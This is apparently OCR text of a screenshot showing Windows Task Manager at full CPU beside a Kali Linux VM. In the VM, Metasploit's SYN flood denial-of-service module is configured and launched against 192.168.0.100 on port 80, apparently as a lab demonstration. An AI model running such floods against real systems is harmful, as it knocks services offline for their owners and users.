 Administrador de tareas
Archivo Opciones Vista
Procesos Rendimiento Historial de aplicaciones Inicio Usuarios Detalles Servicios
CPU
100% 3,01 GHz
Memoria
5,9/7,9 GB (75%)
Disco 0 (D: C:)
12%
Ethernet
E: 0 R: 0 Kbps
Wi-Fi
E: 0,4 R: 22,3 Mbps
CPU Intel(R) Core(TM) i7-2640M CPU @ 2.80GHz
% de uso 100 %
60 segundos 0
Uso Velocidad
100% 3,01 GHz
Procesos Subprocesos Identificadores
173 1962 72639
Tiempo activo
0:00:38:00
Velocidad de base: 2,80 G...
Sockets: 1
Núcleos: 2
Procesadores lógicos: 4
Virtualización: Habilit...
Caché L1: 128 kB
Caché L2: 512 kB
Caché L3: 4,0 MB
Menos detalles Abrir el Monitor de recursos
Kali Rolling (2019.4) x64 (Respaldo1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~ 04:21 AM 100%
root@kali: ~
File Actions Edit View Help
root@kali: ~
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf5 auxiliary(dos/tcp/synflood) > set RHOTS 192.168.0.100
RHOTS ⇒ 192.168.0.100
msf5 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf5 auxiliary(dos/tcp/synflood) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed
to validate: RHOSTS.
msf5 auxiliary(dos/tcp/synflood) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed
to validate: RHOSTS.
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.100
RHOST ⇒ 192.168.0.100
msf5 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.100
[*] SYN flooding 192.168.0.100:80 ...
CTRL DERECHA